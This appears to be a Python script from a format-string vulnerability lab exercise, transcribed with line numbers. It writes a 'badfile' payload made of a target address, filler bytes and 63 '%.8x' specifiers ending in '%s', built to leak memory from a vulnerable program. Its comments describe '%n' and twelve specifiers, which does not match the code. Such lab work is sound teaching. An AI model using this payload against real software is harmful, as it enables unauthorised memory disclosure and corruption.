 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("AAAA").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "\n%.8x"*63 + "\n%s"
18
19
20 # The line shows how to store the string s at offset 8
21 fmt  = (s).encode('latin-1')
22 content[8:len(fmt)] = fmt
23
24 print(content)
25
26 # Write the content to badfile
27 with open('badfile', 'wb') as f:
28   f.write(content)